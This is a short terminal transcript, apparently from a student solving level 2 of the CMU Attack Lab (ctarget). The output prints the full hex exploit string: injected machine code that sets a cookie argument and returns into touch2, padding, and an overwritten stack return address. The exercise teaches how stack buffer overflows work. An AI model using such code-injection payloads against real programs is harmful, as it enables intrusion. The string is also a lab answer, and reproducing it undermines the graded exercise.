 ouc@islouc-vm:~/Desktop/target393$ ./hex2raw < level2.txt > level2raw.txt
ouc@islouc-vm:~/Desktop/target393$ ./ctarget -qi level2raw.txt
Cookie: 0x175f75bc
Touch2!: You called touch2(0x175f75bc)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id 22090001016
        course  15213-f15
        lab     attacklab
        result  393:PASS:0xffffffff:ctarget:2:48 C7 C7 BC 75 5F 17 68 E0 1E 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 18 3B 61 55 00 00 00 00
ouc@islouc-vm:~/Desktop/target393$